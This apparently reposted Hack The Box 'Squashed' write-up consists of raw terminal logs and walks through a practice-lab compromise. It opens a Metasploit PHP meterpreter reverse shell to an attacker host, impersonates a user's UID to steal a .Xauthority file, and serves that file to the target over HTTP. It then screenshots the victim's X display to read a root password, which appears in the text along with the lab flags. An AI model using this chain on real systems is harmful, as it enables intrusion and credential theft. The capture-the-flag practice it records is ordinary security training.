0 payload/php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
1 payload/php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
Interact with a module by name or index. For example info 1, use 1 or use payload/php/meterpreter/reverse_tcp_uuid
msf6 exploit(multi/handler)> use 0
msf6 payload(php/meterpreter/reverse_tcp)> show options
Module options (payload/php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(php/meterpreter/reverse_tcp)>set lhost 10.10.16.19
lhost =>10.10.16.19
msf6 payload(php/meterpreter/reverse_tcp)>set lport 5555
lport =>5555
msf6 payload(php/meterpreter/reverse_tcp)>
msf6 payload(php/meterpreter/reverse_tcp)> run
[-] Unknown command: run
msf6 payload(php/meterpreter/reverse_tcp)> exploit
[-] Unknown command: exploit
msf6 payload(php/meterpreter/reverse_tcp)> run
[-] Unknown command: run
msf6 payload(php/meterpreter/reverse_tcp)> exploit
[-] Unknown command: exploit
msf6 payload(php/meterpreter/reverse_tcp)>
msf6 payload(php/meterpreter/reverse_tcp)>
msf6 payload(php/meterpreter/reverse_tcp)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler)>set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler)> show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler)>set lhost 10.10.16.19
lhost =>10.10.16.19
msf6 exploit(multi/handler)>set lport 5555
lport =>5555
msf6 exploit(multi/handler)> run
[*] Started reverse TCP handler on 10.10.16.19:5555
[*] Sending stage (39927 bytes) to 10.10.11.191
[*] Meterpreter session 1 opened (10.10.16.19:5555 ->10.10.11.191:46866) at 2023-04-08 23:04:26 +0800
meterpreter > sysinfo
Computer : squashed.htb
OS : Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > user
[-] Unknown command: user
meterpreter >id[-] Unknown command: id
meterpreter > shell
Process 44331 created.
Channel 0 created.
iduid=2017(alex)gid=2017(alex)groups=2017(alex)pwd
/var/www/html
cd /home/alex
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
snap
user.txt
cat user.txt
063c77fae30a14e75b17706354944e24
create user ross
$ ls -ld ../ross
drwxr-xr-x 14 1001 webuser 4096 4月 7 13:20 ../ross
$
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo useradd ross
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo usermod -u 1001 ross
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ passwd ross
passwd:您不能查看或更改 ross 的密码信息。
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo ross 1 ⨯
sudo: ross:找不到命令
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo passwd ross 1 ⨯
新的 密码:
重新输入新的 密码:
passwd:已成功更新密码
su ross
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed/ross]
└─$ su ross
密码:
$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
$ tree -a
$ ls -al
总用量 68
drwxr-xr-x 14 ross webuser 4096 4月 7 13:20 .
drwxr-xr-x 6 kwkl kwkl 4096 4月 8 23:11 ..
lrwxrwxrwx 1 root root 9 10月 20 21:24 .bash_history -> /dev/null
drwx------ 11 ross webuser 4096 10月 21 22:57 .cache
drwx------ 12 ross webuser 4096 10月 21 22:57 .config
drwxr-xr-x 2 ross webuser 4096 10月 21 22:57 Desktop
drwxr-xr-x 2 ross webuser 4096 10月 21 22:57 Documents
drwxr-xr-x 2 ross webuser 4096 10月 21 22:57 Downloads
drwx------ 3 ross webuser 4096 10月 21 22:57 .gnupg
drwx------ 3 ross webuser 4096 10月 21 22:57 .local
drwxr-xr-x 2 ross webuser 4096 10月 21 22:57 Music
drwxr-xr-x 2 ross webuser 4096 10月 21 22:57 Pictures
drwxr-xr-x 2 ross webuser 4096 10月 21 22:57 Public
drwxr-xr-x 2 ross webuser 4096 10月 21 22:57 Templates
drwxr-xr-x 2 ross webuser 4096 10月 21 22:57 Videos
lrwxrwxrwx 1 root root 9 10月 21 21:07 .viminfo -> /dev/null
-rw------- 1 ross webuser 57 4月 7 13:20 .Xauthority
-rw------- 1 ross webuser 2475 4月 7 13:20 .xsession-errors
-rw------- 1 ross webuser 2475 12月 27 23:33 .xsession-errors.old
$ cp .Xauthority
cp: 在'.Xauthority' 后缺少了要操作的目标文件
请尝试执行 "cp --help" 来获取更多信息。
$ cp .Xauthority
cp: 在'.Xauthority' 后缺少了要操作的目标文件
请尝试执行 "cp --help" 来获取更多信息。
$ cp .Xauthority /tmp
$
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo cp /tmp/.Xauthority ./ 1 ⨯
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls
html htnl keepass.hash Passwords.kdbx ross shell.php webhtml
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls
html htnl keepass.hash Passwords.kdbx ross shell.php webhtml
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls -al
总用量 36
drwxr-xr-x 6 kwkl kwkl 4096 4月 8 23:50 .
drwxr-xr-x 14 kwkl kwkl 4096 4月 8 22:12 ..
drwxr-xr-x 14 ross webuser 4096 4月 7 13:20 html
drwxr-xr-x 2 kwkl kwkl 4096 4月 8 22:23 htnl
-rw-r--r-- 1 kwkl kwkl 0 4月 8 23:41 keepass.hash
-rw-r--r-- 1 kwkl kwkl 1365 4月 8 23:11 Passwords.kdbx
drwxr-xr-x 14 ross webuser 4096 4月 7 13:20 ross
-rwxrwxrwx 1 kwkl kwkl 1112 4月 8 22:57 shell.php
drwxr-xr-- 5 webuser www-data 4096 4月 8 23:50 webhtml
-rw------- 1 root root 57 4月 8 23:50 .Xauthority
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ chmod 777 .Xauthority
chmod: 正在更改 '.Xauthority' 的权限: 不允许的操作
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls 1 ⨯
html htnl keepass.hash Passwords.kdbx ross shell.php webhtml
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ sudo chmod 777 .Xauthority
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ ls -al
总用量 36
drwxr-xr-x 6 kwkl kwkl 4096 4月 8 23:50 .
drwxr-xr-x 14 kwkl kwkl 4096 4月 8 22:12 ..
drwxr-xr-x 14 ross webuser 4096 4月 7 13:20 html
drwxr-xr-x 2 kwkl kwkl 4096 4月 8 22:23 htnl
-rw-r--r-- 1 kwkl kwkl 0 4月 8 23:41 keepass.hash
-rw-r--r-- 1 kwkl kwkl 1365 4月 8 23:11 Passwords.kdbx
drwxr-xr-x 14 ross webuser 4096 4月 7 13:20 ross
-rwxrwxrwx 1 kwkl kwkl 1112 4月 8 22:57 shell.php
drwxr-xr-- 5 webuser www-data 4096 4月 8 23:50 webhtml
-rwxrwxrwx 1 root root 57 4月 8 23:50 .Xauthority
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ python3 -m http.server 3333
Serving HTTP on 0.0.0.0 port 3333 (http://0.0.0.0:3333/) ...
10.10.16.19 - - [08/Apr/2023 23:51:35] "GET / HTTP/1.1" 200 -
10.10.16.19 - - [08/Apr/2023 23:51:35] code 404, message File not found
10.10.16.19 - - [08/Apr/2023 23:51:35] "GET /favicon.ico HTTP/1.1" 404 -
10.10.16.19 - - [08/Apr/2023 23:51:38] "GET /.Xauthority HTTP/1.1" 200 -
10.10.11.191 - - [08/Apr/2023 23:53:42] "GET /.Xauthority HTTP/1.1" 200 -
squash wget the .Xauthority
/var/www/html
cd /home/alex
pwd
j/home/alex
ls -al
total 80
drwxr-xr-x 15 alex alex 4096 Apr 8 08:45 .
drwxr-xr-x 4 root root 4096 Oct 21 14:57 ..
-rw-rw-rw- 1 alex alex 57 Apr 8 08:27 .Xauthority
lrwxrwxrwx 1 root root 9 Oct 17 13:23 .bash_history -> /dev/null
drwxr-xr-x 8 alex alex 4096 Oct 21 14:57 .cache
drwx------ 8 alex alex 4096 Oct 21 14:57 .config
drwx------ 3 alex alex 4096 Apr 7 07:58 .gnupg
drwx------ 3 alex alex 4096 Oct 21 14:57 .local
-rw------- 1 alex alex 12288 Apr 8 08:05 .swp
lrwxrwxrwx 1 root root 9 Oct 21 13:06 .viminfo -> /dev/null
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Desktop
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Documents
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Downloads
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Music
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Pictures
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Public
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Templates
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Videos
drwx------ 3 alex alex 4096 Oct 21 14:57 snap
-rw-r----- 1 root alex 33 Apr 7 05:21 user.txt
wget http://10.10.16.19:3333/.Xauthority -O /tmp/.Xauthority
--2023-04-08 15:53:45-- http://10.10.16.19:3333/.Xauthority
Connecting to 10.10.16.19:3333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 57 [application/octet-stream]
Saving to: '/tmp/.Xauthority'
0K 100% 8.11M=0s
2023-04-08 15:53:46 (8.11 MB/s) - '/tmp/.Xauthority' saved [57/57]
Get the root’s desktop pic
ls /tmp
0xdf.xwd
CVE-2021-3560.py
linpeas.sh
pspy64
screenshot.xwd
tmux-2017
^[[A^[[D : not found
/bin/sh: 11:
ls -al /tmp
total 7600
drwxrwxrwt 3 root root 4096 Apr 8 09:12 .
drwxr-xr-x 20 root root 4096 Oct 21 14:57 ..
-rw-rw-rw- 1 alex alex 57 Apr 8 15:50 .Xauthority
-rw-rw-rw- 1 alex alex 1923179 Apr 8 09:12 0xdf.xwd
-rw-rw-rw- 1 alex alex 2434 Apr 7 07:58 CVE-2021-3560.py
-rw-rw-rw- 1 alex alex 828087 Jan 8 04:26 linpeas.sh
-rwxrwxrwx 1 alex alex 3078592 Dec 6 2021 pspy64
-rw-r--r-- 1 alex alex 1923179 Apr 7 08:23 screenshot.xwd
drwx------ 2 alex alex 4096 Apr 7 07:58 tmux-2017
XAUTHORITY=/tmp/.Xauthority xwd -root -screen -silent -display :0 > /tmp/haha.xwd
ls /tmp
ls /tmp
0xdf.xwd
CVE-2021-3560.py
haha.xwd
linpeas.sh
pspy64
screenshot.xwd
tmux-2017
cp haha.xwd /var/www/html
cp: cannot stat 'haha.xwd': No such file or directory
chmod 777 /var/www/html/haha.xwd
ls /var/www/html
ls /var/www/html
css
haha.xwd
images
index.html
js
Wget the haha.xwd
┌──(kwkl㉿kwkl)-[~/HODL/htb/squashed]
└─$ wget http://10.10.11.191/haha.xwd
--2023-04-08 23:57:11-- http://10.10.11.191/haha.xwd
正在连接 10.10.11.191:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:1923179 (1.8M) [image/x-xwindowdump]
正在保存至: “haha.xwd”
haha.xwd 100%[=========================================================================================>] 1.83M 21.7KB/s 用时 3m 4s
2023-04-09 00:00:44 (10.2 KB/s) - 已保存 “haha.xwd” [1923179/1923179])
su root & get the flag
css
haha.xwd
images
index.html
js
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
snap
user.txt
su root

Password: cah$mei7rai9A
id
uid=0(root) gid=0(root) groups=0(root)
cd
pwd
/root
ls
Desktop
Documents
Downloads
Music
Pictures
Public
root.txt
scripts
snap
Templates
Videos
cat root.txt
0be4464430d6acfe6e2c26982f70b7a4
[*] 10.10.11.191 - Meterpreter session 1 closed. Reason: Died
Ref:[https://www.jianshu.com/p/ef5201d9ffe7]
(https://www.jianshu.com/p/ef5201d9ffe7)
Squashed HTB Writeup https://www.jianshu.com/p/ef5201d9ffe7
版权归原作者 32进制 所有, 如有侵权,请联系我们删除。